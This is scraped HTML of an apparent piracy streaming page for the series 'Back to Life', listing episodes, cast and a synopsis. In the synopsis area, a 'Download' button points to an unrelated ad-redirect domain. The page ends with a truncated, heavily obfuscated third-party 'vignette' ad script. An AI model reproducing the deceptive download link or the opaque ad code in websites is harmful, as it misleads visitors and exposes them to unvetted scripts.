<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/tvshows/back-to-life/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Start Single POST -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/TVSeries">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Head Show Info -->
        <div class="sheader">
	        <div class="poster">
	            <img itemprop="image" src="https://image.tmdb.org/t/p/w185/o8B8SuesSMrq6vQWb6JmS0exsiI.jpg" alt="Back to Life Full TV Series | where to watch?">
	        </div>
	        <div class="data">
		        <h1>Back to Life Full TV Series | where to watch?</h1>
        		<div class="extra">
        			<span class="date"  itemprop="dateCreated">Apr. 15, 2019</span>        			<span><a href="https://soap2day.co.in/network/bbc-three/" rel="tag">BBC Three</a></span>
        		</div>
		        <div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="Back to Life Full TV Series | where to watch?">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="15617" data-rating="7" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">7</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		    <a href="https://soap2day.co.in/genre/comedy/" rel="tag">Comedy</a><a href="https://soap2day.co.in/genre/drama/" rel="tag">Drama</a>        		</div>
            </div>
        </div>


        <!-- Show Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
                <li><a href="#episodes">Episodes</a></li>        	    <li><a href="#info">Info</a></li>
        	    <li><a href="#cast">Cast</a></li>        	    <li><a href="#trailer">Trailer</a></li>        	</ul>
        </div>

        <!-- Single Post Ad -->
        
        <!-- Seasons and Episodes List -->
        <div id='episodes' class='sbox fixidtab'><h2>Seasons and episodes</h2><div id='serie_contenido'><div id='seasons'><div class='se-c'><div class='se-q'><span class='se-t se-o'>1</span><span class='title'>Season 1 <i>Apr. 15, 2019</i></span></div><div class='se-a' style="display:block"><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/nwpBbJqZZXlatblmwkiJunEENUW.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-1x1/'>Episode 1</a> <span class='date'>Apr. 15, 2019</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/k1UuKNXHWBfEqx54Q9DDNnvAxSg.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-1x2/'>Episode 2</a> <span class='date'>Apr. 15, 2019</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/wX1lj5lE2a990ByENQ71q8rXWr1.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-1x3/'>Episode 3</a> <span class='date'>Apr. 15, 2019</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/rxpIxrXvrldJ9i0jGmKo9kCWpv5.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-1x4/'>Episode 4</a> <span class='date'>Apr. 15, 2019</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/lhN4cShrHNJ0JC47wffFypGpJwZ.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-1x5/'>Episode 5</a> <span class='date'>Apr. 15, 2019</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/rTGRV47caM93wfKlM1do9eXdGsW.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-1x6/'>Episode 6</a> <span class='date'>Apr. 15, 2019</span></div></li></ul></div></div><div class='se-c'><div class='se-q'><span class='se-t'>2</span><span class='title'>Season 2 <i>Aug. 31, 2021</i></span></div><div class='se-a'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/dN2yA0zxQBI0lFWiKnVrGEjicS7.jpg'></div><div class='numerando'>2 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-2x1/'>Episode 1</a> <span class='date'>Aug. 31, 2021</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/sn1beGjcbmDIPkZM93BzS59DjJR.jpg'></div><div class='numerando'>2 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-2x2/'>Episode 2</a> <span class='date'>Aug. 31, 2021</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/u2R1rK5yyjHCduxTvW2YQLRuJkU.jpg'></div><div class='numerando'>2 - 3</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-2x3/'>Episode 3</a> <span class='date'>Aug. 31, 2021</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/auhOEkDxrOiTBZfUHOaQ5rRuaic.jpg'></div><div class='numerando'>2 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-2x4/'>Episode 4</a> <span class='date'>Aug. 31, 2021</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/tZdazUMuy9jc9CorUKLRYKoTdVl.jpg'></div><div class='numerando'>2 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-2x5/'>Episode 5</a> <span class='date'>Aug. 31, 2021</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/ZdHS0fwupfAMLuGfCjavJRS82Q.jpg'></div><div class='numerando'>2 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/back-to-life-2x6/'>Episode 6</a> <span class='date'>Aug. 31, 2021</span></div></li></ul></div></div></div></div></div>
        <!-- Show Cast -->
        <div id="cast" class="sbox fixidtab">
        	<h2>Creator</h2>
        	<div class="persons">
        		<div class="person"><div class="img"><a href="https://soap2day.co.in/creator/daisy-haggard/"><img alt="Daisy Haggard" src="https://image.tmdb.org/t/p/w92/10T4bAeX8AkjNFchad2mOPtAyuV.jpg" /></a></div><div class="data"><div class="name"><a href="https://soap2day.co.in/creator/daisy-haggard/">Daisy Haggard</a></div><div class="caracter">Creator</div></div></div>        	</div>
        	<h2>Cast</h2>
        	<div class="persons">
        		<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Daisy Haggard"><div class="img"><a href="https://soap2day.co.in/cast/daisy-haggard/"><img alt="Daisy Haggard isMiri Matteson" src="https://image.tmdb.org/t/p/w92/10T4bAeX8AkjNFchad2mOPtAyuV.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/daisy-haggard/">Daisy Haggard</a></div><div class="caracter">Miri Matteson</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Geraldine James"><div class="img"><a href="https://soap2day.co.in/cast/geraldine-james/"><img alt="Geraldine James isCaroline Matteson" src="https://image.tmdb.org/t/p/w92/4FMJYeTIUxSE9SwCtnrwJzMsuC3.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/geraldine-james/">Geraldine James</a></div><div class="caracter">Caroline Matteson</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Richard Durden"><div class="img"><a href="https://soap2day.co.in/cast/richard-durden/"><img alt="Richard Durden isOscar Matteson" src="https://image.tmdb.org/t/p/w92/eH5gdjtoCMFNs2OlSyWb0ha2yHn.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/richard-durden/">Richard Durden</a></div><div class="caracter">Oscar Matteson</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jo Martin"><div class="img"><a href="https://soap2day.co.in/cast/jo-martin/"><img alt="Jo Martin isJanice" src="https://image.tmdb.org/t/p/w92/9QQycTj056llWBbkuoDf8NBSXhn.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/jo-martin/">Jo Martin</a></div><div class="caracter">Janice</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Adeel Akhtar"><div class="img"><a href="https://soap2day.co.in/cast/adeel-akhtar/"><img alt="Adeel Akhtar isBilly" src="https://image.tmdb.org/t/p/w92/nNdjhe4t5CSqcFGCa7ERe40OW2o.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/adeel-akhtar/">Adeel Akhtar</a></div><div class="caracter">Billy</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jamie Michie"><div class="img"><a href="https://soap2day.co.in/cast/jamie-michie/"><img alt="Jamie Michie isDom" src="https://image.tmdb.org/t/p/w92/wmeoJucmcuCskgFFPQR1ESPm33n.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://soap2day.co.in/cast/jamie-michie/">Jamie Michie</a></div><div class="caracter">Dom</div></div></div>        	</div>
        </div>

        <!-- Show Trailer -->
                <div id="trailer" class="sbox fixidtab">
        	<h2>Video trailer</h2>
        	<div class="videobox">
        		<div class="embed">
        			<iframe class="rptss" src="https://www.youtube.com/embed/yIZP9dTIjIA?autoplay=0&autohide=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>        		</div>
        	</div>
        </div>
        
        <!-- Show Information -->
        <div id="info" class="sbox fixidtab">
            <h2>Synopsis</h2>
            <div class="wp-content">
                <iframe data-aa='2259613' src='//ad.a-ads.com/2259613?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>

<div id="container-c627ed070079e57172e70268bcce6cda"></div></div>
<p>When Miri Matteson returns home after eighteen years, can she integrate back into her old life? With a terrible event from her past hanging over her, it won’t be easy.</p><div class="DDOWFH03" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><iframe data-aa="1725328" src="//ad.a-ads.com/1725328?size=200x200" style="width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div>
<button style="background-color: red; color: white; padding: 10px 20px; font-size: 16px;">
  <a href="https://sheecmimty.net/4/9012815" style="text-decoration: none; color: inherit;" target="_blank" rel="noopener">
    Download
  </a>
</button>
<div id="container-c627ed070079e57172e70268bcce6cda"></div></p><!-- CONTENT END 2 -->
                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/kLJBXi72a7436E3Ms85nlrzbbtZ.jpg' title='Back to Life Full TV Series | where to watch?'><img src='https://image.tmdb.org/t/p/w300/kLJBXi72a7436E3Ms85nlrzbbtZ.jpg' alt='Back to Life Full TV Series | where to watch?'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/zrohunran1duMX1OYfu1Z9Jdnys.jpg' title='Back to Life Full TV Series | where to watch?'><img src='https://image.tmdb.org/t/p/w300/zrohunran1duMX1OYfu1Z9Jdnys.jpg' alt='Back to Life Full TV Series | where to watch?'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/cvsbh7jX9jc0SF7MjPogbILPLAM.jpg' title='Back to Life Full TV Series | where to watch?'><img src='https://image.tmdb.org/t/p/w300/cvsbh7jX9jc0SF7MjPogbILPLAM.jpg' alt='Back to Life Full TV Series | where to watch?'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/aGnl7z8D6uijcE6OM2FPQrYslnR.jpg' title='Back to Life Full TV Series | where to watch?'><img src='https://image.tmdb.org/t/p/w300/aGnl7z8D6uijcE6OM2FPQrYslnR.jpg' alt='Back to Life Full TV Series | where to watch?'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/jvmMTACTG60t5pIubpSGm63zocA.jpg' title='Back to Life Full TV Series | where to watch?'><img src='https://image.tmdb.org/t/p/w300/jvmMTACTG60t5pIubpSGm63zocA.jpg' alt='Back to Life Full TV Series | where to watch?'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">Original title</b>
                <span class="valor">Back to Life</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb Rating</b>
                <span class="valor">
                    <b id="repimdb"><strong>7.9</strong> 16 votes</b>
                </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">First air date</b>
                <span class="valor">Apr. 15, 2019</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">Last air date</b>
                <span class="valor">Aug. 31, 2021</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">Seasons</b>
                <span class="valor">2</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">Episodes</b>
                <span class="valor">12</span>
            </div>
                        <div class="custom_fields">
                <b class="variante">Average Duration</b>
                <span class="valor">25 minutes </span>
            </div>
                    </div>

        <!-- Show Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='15617' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://soap2day.co.in/tvshows/back-to-life/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='15617' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Back to Life Full TV Series | where to watch?&url=https://soap2day.co.in/tvshows/back-to-life/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://soap2day.co.in/tvshows/back-to-life/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='15617' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://soap2day.co.in/tvshows/back-to-life/&media=https://image.tmdb.org/t/p/w500/kLJBXi72a7436E3Ms85nlrzbbtZ.jpg&description=Back to Life Full TV Series | where to watch?","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='15617' rel='nofollow' href='whatsapp://send?text=Back to Life Full TV Series | where to watch?%20-%20https://soap2day.co.in/tvshows/back-to-life/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Show Related content -->
        <div class="sbox srelacionados"><h2>Similar titles</h2><div id="single_relacionados"><article><a href="https://soap2day.co.in/tvshows/the-mentalist/"><img src="https://image.tmdb.org/t/p/w185/acYXu4KaDj1NIkMgObnhe4C4a0T.jpg" alt="The Mentalist TV Series | Where to watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/dcs-legends-of-tomorrow/"><img src="https://image.tmdb.org/t/p/w185/AcEFDh272YVTR6B6zrrusk8BjJG.jpg" alt="Legends of Tomorrow TV Series (DC) | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/six-feet-under/"><img src="https://image.tmdb.org/t/p/w185/rpLte0UpxHNVx4ppTwTqFhT0ACn.jpg" alt="Six Feet Under TV Show | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/dreamland/"><img src="https://image.tmdb.org/t/p/w185/wpupwKYkA1T3kQNnS50jNVD2bib.jpg" alt="Dreamland" /></a></article><article><a href="https://soap2day.co.in/tvshows/motherland-tv-series-full-o2tvseries/"><img src="https://soap2day.co.in/wp-content/uploads/2021/05/n7usotT9Vc3is9Hw3dLsnTzLDxP-185x278.jpg" alt="Motherland TV Series full | Download | Watch | soap2day" /></a></article><article><a href="https://soap2day.co.in/tvshows/yellowjackets/"><img src="https://image.tmdb.org/t/p/w185/XtnjzjjFAnmTEiDk4xu7diCvMF.jpg" alt="Yellowjackets TV Series | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/brickleberry-full-tv-series-o2tvseries/"><img src="https://image.tmdb.org/t/p/w185/nLeOBqvDWuZfyMq7DGRT13YDRNK.jpg" alt="Brickleberry Full TV Series | soap2day" /></a></article><article><a href="https://soap2day.co.in/tvshows/weekend-family-tv-series/"><img src="https://image.tmdb.org/t/p/w185/3KWIsrtZIGhuAtdWAmkkSpReGQF.jpg" alt="Weekend Family TV Series | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/star-trek-enterprise-full-tv-series/"><img src="https://image.tmdb.org/t/p/w185/entt7LeYzgYoCjw9hjviVpIeVDt.jpg" alt="Star Trek Enterprise full TV Series All Seasons and Episodes" /></a></article><article><a href="https://soap2day.co.in/tvshows/the-brokenwood-mysteries/"><img src="https://image.tmdb.org/t/p/w185/6qvoTNDALu0SS4TNaggjnrN5wu2.jpg" alt="The Brokenwood Mysteries TV Series" /></a></article><article><a href="https://soap2day.co.in/tvshows/the-big-leap/"><img src="https://image.tmdb.org/t/p/w185/zBYWTQHvN7IljiDpcjI23ihLV8I.jpg" alt="The Big Leap TV Series Full | Where to Watch?" /></a></article><article><a href="https://soap2day.co.in/tvshows/broken-but-beautiful-download-full-webseries/"><img src="https://soap2day.co.in/wp-content/uploads/2020/04/4Gnvxte7m6kIEyb20m7J3mLtqgV-185x278.jpg" alt="Broken But Beautiful download full webseries" /></a></article></div></div>
        <!-- Show comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tvshows/back-to-life/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soap2day.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='15617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Show breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://soap2day.co.in"><span itemprop="name">Home</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://soap2day.co.in/tvshows/"><span itemprop="name">TV Shows</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://soap2day.co.in/tvshows/back-to-life/"><span itemprop="name">Back to Life Full TV Series | where to watch?</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post -->
    

    <!-- Show Sidebar -->
    <div class="sidebar right scrolling">
    	    </div>


</div>
<!-- End Single POST -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 00:27:08 -->

--- FILE ---
content_type: application/javascript
request_url: https://dd133.com/vignette.min.js
body_size: 66862
content:
(function(J){function lr(e,t,r){return(t=ua(t))in e?Object[J.da](e,t,J.pa(J.SW,r,J.fM,!J.D,J.ZM,!J.D,J.er,!J.D)):e[t]=r,e}function yi(e){if(e!=J.c){var t=e[typeof Symbol==J.Ar&&Symbol[J.of]||J.eC],r=J.D;if(t)return t[J.vT](e);if(typeof e[J.BT]==J.Ar)return e;if(!isNaN(e[J.Tr]))return J.pa(J.BT,function(){return e&&r>=e[J.Tr]&&(e=void J.D),J.pa(J.SW,e&&e[r++],J.Nr,!e)})}throw new TypeError(Q(e)+J.hC)}function Sn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.SW]}catch(c){return void r(c)}o[J.Nr]?t(u):Promise[J.Qr](u)[J.Wa](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.PC](t,r);function s(u){Sn(i,n,a,s,o,J.BT,u)}function o(u){Sn(i,n,a,s,o,J.YU,u)}s(void J.D)})}}function Tt(e){return Ei(e)||wi(e)||sn(e)||bi()}function bi(){throw new TypeError(J.ir)}function wi(e){if(typeof Symbol<J.v&&e[Symbol[J.of]]!=J.c||e[J.eC]!=J.c)return Array[J.hF](e)}function Ei(e){if(Array[J.cr](e))return Ur(e)}function Bn(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Gk]:e),t,r);return J.Ba&n&&typeof a==J.Ar?function(i){return a[J.PC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=ki(e,t);if(n){var a=Object[J.KJ](n,t);return a[J.PL]?a[J.PL][J.vT](arguments[J.Tr]<J.Z?e:r):a[J.SW]}},Nr[J.PC](J.c,arguments)}function ki(e,t){for(;!J.pa()[J.Ca][J.vT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Ar?Symbol:J.pa(),n=r[J.of]||J.eC,a=r[J.Of]||J.iC;function i(d,y,m,W){var L=y&&y[J.Gk]instanceof o?y:o,C=Object[J.VT](L[J.Gk]);return Me(C,J.rL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.pa(J.Pf,J.D,J.yk,J.D,J.WZ,e,J.HZ,De,J.Kk,De[J.tL](e,J.la),J.NZ,function($,ye){return j=$,A=J.D,R=e,ge[J.yk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.Tr];t++){var ye,D=re[t],Pe=ge[J.Pf],_e=D[J.Ba];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.la])?J.ef:(A=J.Z,J.Z)],D[J.la]=D[J.ef]=e):D[J.D]<=Pe&&((ye=me<J.Ba&&Pe<D[J.J])?(A=J.D,ge[J.WZ]=$,ge[J.yk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.la]=me,D[J.ef]=$,ge[J.yk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.tS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Ba?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.yk]=-J.J),De(A,R)):ge[J.yk]=R:ge[J.WZ]=R);try{if(x=J.Ba,j){if(A||(me=J.BT),t=j[me]){if(!(t=t[J.vT](j,R)))throw TypeError(J.kl);if(!t[J.Nr])return t;R=t[J.SW],A<J.Ba&&(A=J.D)}else A===J.J&&(t=j[J.jU])&&t[J.vT](j),A<J.Ba&&(R=TypeError(J.gl+me+J.yl),A=J.J);j=e}else if((t=(Ee=ge[J.yk]<J.D)?R:h[J.vT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.pa(J.SW,t,J.Nr,Ee)}}(d,m,W),!J.D),C}var s=J.pa();function o(){}function u(){}function c(){}t=Object[J.Dr];var f=[][n]?t(t([][n]())):(Me(t=J.pa(),n,function(){return this}),t),l=c[J.Gk]=o[J.Gk]=Object[J.VT](f);function v(d){return 